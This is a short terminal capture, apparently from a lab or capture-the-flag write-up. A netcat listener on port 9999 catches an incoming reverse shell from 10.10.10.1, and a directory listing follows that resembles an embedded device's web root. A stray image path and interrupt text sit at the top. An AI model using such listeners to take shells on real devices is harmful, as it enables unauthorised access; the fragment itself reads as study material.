 KeyboardInterrupt
→ WF2419 nc -lvp 9999
Listening on [0.0.0.0] (family 0, port 9999)
Connection from 10.10.10.1 40950 received!
ls
Config.tgz
CrimeStatement
backup.htm
cgi-bin
config
css
help
images
index.htm
malware
script
system_log.txt
update.htm
version.txt
welcome.htm